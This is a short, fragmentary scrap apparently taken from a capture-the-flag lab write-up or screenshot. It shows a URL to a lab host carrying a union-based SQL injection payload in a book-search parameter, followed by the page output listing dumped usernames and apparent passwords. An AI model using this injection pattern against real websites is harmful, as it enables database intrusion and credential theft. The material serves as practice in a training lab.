 10.10.141.207:5000/challenge6/book?title=test') union select 1,group_concat(username),gr
Powershell OSCP Bug Hunting Blackhat My Blog
s Profile Logout Book Title
Search
Title: admin,dev,amanda,maja,emil,sam2
THM{ },asd,Summer2019!,345m3io4hj3,viking123,asd
Author: 4
Title: test
description
Author: author